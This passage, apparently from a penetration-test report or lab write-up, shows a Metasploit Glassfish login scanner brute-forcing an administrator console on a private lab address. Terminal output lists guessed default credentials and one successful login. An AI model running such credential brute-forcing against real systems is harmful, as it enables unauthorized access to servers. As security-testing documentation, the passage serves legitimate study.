 Using the auxiliary/scanner/http/glassfish_login Metasploit module, we
attempted to either bypass the authentication controls protecting the
Glassfish instance or bruteforce the login credentials. Our attempt at
authentication bypass failed, but we did successfully bruteforce the
administrator credentials to the instance:
File Edit View Search Terminal Help
msf auxiliary(glassfish_login) > run
[*] 172.16.2.8:4848 - Checking if Glassfish requires a password...
[*] 172.16.2.8:4848 - Glassfish is protected with a password
[-] 172.16.2.8:4848 - Failed: 'admin:vagrant'
[-] 172.16.2.8:4848 - Failed: 'admin:user'
[-] 172.16.2.8:4848 - Failed: 'admin:admin'
[-] 172.16.2.8:4848 - Failed: 'admin:administrator'
[-] 172.16.2.8:4848 - Failed: 'admin:root'
[+] 172.16.2.8:4848 - Success: 'admin:sploit'
[-] 172.16.2.8:4848 - Failed: 'vagrant:vagrant'